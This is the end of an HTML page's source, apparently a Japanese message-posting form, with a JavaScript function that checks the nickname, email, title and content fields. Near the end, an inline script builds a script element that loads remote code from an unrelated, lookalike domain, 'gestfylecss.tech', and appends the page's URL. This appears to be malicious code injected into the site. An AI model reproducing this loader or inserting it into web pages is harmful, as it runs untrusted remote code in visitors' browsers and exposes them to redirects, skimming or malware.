    var name = document.getElementById('name').value;
    var email = document.getElementById('email').value;
    var title = document.getElementById('title').value;
    var content = document.getElementById('content').value;
    if(name == ''){
        alert('ニックネームを入力してください');
        return false;
    }
    if(email == ''){
        alert('メールアドレスを入力してください');
        return false;
    }
    if(title == ''){
        alert('タイトルを入力してください');
        return false;
    }
    if(content == ''){
        alert('内容を入力してください');
        return false;
    }

    return true;
}
</script>
<script>
	var script = document.createElement('script');
	script.type = 'text/javascript';
	script.async = true;
	script.src = 'https://gestfylecss.tech/script.js?type=1&s='+location.href;
	document.getElementsByTagName('body')[0].appendChild(script);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b68d6a5b944d46abc1574e7f037684","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>